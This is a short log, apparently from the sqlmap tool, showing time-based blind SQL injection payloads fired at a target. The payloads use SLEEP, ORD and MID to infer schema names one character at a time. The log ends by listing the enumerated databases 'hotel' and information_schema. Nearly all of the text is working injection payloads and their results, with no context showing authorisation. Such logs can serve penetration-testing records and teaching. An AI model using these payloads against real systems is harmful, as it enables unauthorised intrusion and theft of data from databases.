 [19:52:53] [PAYLOAD] 1'||(SELECT 0x5156514d WHERE 7861=7861 AND (SELECT 1000 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DI
STINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>96,0,1)))))sKAW))||'
[19:52:53] [PAYLOAD] 1'||(SELECT 0x5156514d WHERE 7861=7861 AND (SELECT 1000 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DI
STINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>48,0,1)))))sKAW))||'
[19:52:53] [PAYLOAD] 1'||(SELECT 0x5156514d WHERE 7861=7861 AND (SELECT 1000 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DI
STINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>1,0,1)))))sKAW))||'
[19:52:54] [INFO] retrieved: hotel
[19:52:54] [DEBUG] performed 39 queries in 22.60 seconds
available databases [2]:
[*] hotel
[*] information_schema